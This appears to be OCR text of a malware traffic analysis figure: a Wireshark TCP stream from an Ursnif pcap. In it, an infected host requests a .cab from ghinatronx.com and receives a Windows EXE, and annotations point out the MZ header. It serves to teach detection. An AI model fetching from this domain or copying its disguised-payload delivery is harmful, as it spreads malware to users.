 Wireshark · Follow TCP Stream (tcp.stream eq 0) · Ursnif-traffic-example-2.pcap
GET /edgron/siloft.php?l=yorght6.cab HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: ghinatronx.com
Connection: Keep-Alive
First two bytes of a
Windows EXE or DLL
file show as ASCII
characters MZ
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 18:44:45 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.25
Content-Description: File Transfer
Content-Disposition: attachment; filename="yorght6.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 290304
Connection: close
Content-Type: application/octet-stream
MZ......................@...............................................!..L.!This program cannot
be run in DOS mode.
Most EXE or DLL files
include a line like this
$....... lA_M
/.M
/ M
1 client pkt, 201 server pkts, 1 turn.
Entire conversation (290 kB) Show and save data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close